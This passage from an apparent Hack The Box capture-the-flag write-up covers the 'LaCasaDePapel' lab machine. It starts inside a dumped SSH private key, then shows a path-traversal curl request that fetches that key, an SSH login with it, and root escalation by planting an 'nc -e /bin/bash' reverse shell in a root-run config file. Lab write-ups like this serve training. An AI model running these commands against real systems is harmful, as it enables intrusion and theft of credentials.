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 -----END OPENSSH PRIVATE KEY-----
Looks like we found a private key ! let's try logging in as one of the users :
λ ech0 [ 10.10.14.7/23 ] [~/_HTB/CasaDePapel]
→ curl -sk https://lacasadepapel.htb/file/Li4vLnNzaC9pZF9yc2E\= > privatekey
λ ech0 [ 10.10.14.7/23 ] [~/_HTB/CasaDePapel]
→ chmod 600 privatekey
λ ech0 [ 10.10.14.7/23 ] [~/_HTB/CasaDePapel]
→ ssh -i privatekey professor@10.10.10.131
The authenticity of host '10.10.10.131 (10.10.10.131)' can't be established.
ECDSA key fingerprint is SHA256:rA99W+GVzo0hlABp1vMj9ChhjLwybPhHTpb65AWm7xI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.131' (ECDSA) to the list of known hosts.
_ ____ ____ ____ _
| | __ _ / ___|__ _ ___ __ _ | _ \ ___ | _ \ __ _ _ __ ___| |
| | / _` | | | / _` / __|/ _` | | | | |/ _ \ | |_) / _` | '_ \ / _ \ |
| |__| (_| | | |__| (_| \__ \ (_| | | |_| | __/ | __/ (_| | |_) | __/ |
|_____\__,_| \____\__,_|___/\__,_| |____/ \___| |_| \__,_| .__/ \___|_|
|_|
lacasadepapel [~]$ whoami
professor
lacasadepapel [~]$ cd /home/professor && ls
memcached.ini memcached.js node_modules
lacasadepapel [~]$
and we are logged in ! however we still need to escalate privileges to be able to print out the flags. printing out the file memcached.ini we see some kind of a command being run and the file itself is owned by root. changing it we should be able to privesc.
Terminal 1:lacasadepapel [~]$ which nc /usr/bin/nc lacasadepapel [~]$ vi memcached.ini
[program:memcached] command = sudo -u root /usr/bin/nc 10.10.14.7 1234 -e /bin/bashTerminal 2:
λ ech0 [ 10.10.14.7/23 ] [~/_HTB/CasaDePapel]
→ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.131] 43309
python -c 'import pty;pty.spawn("/bin/bash");'
bash-4.4# whoami
whoami
root
cd /home
bash-4.4# ls
ls
berlin dali nairobi oslo professor
bash-4.4# cd berlin
cd berlin
bash-4.4# ls
ls
downloads node_modules server.js user.txt
bash-4.4# cat user.txt
cat user.txt
4dXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
and we are logged in as root ! all that's left to do is printing our flags.
bash-4.4# cat /root/root.txt cat /root/root.txt 58XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX

Here we can see the progress graph :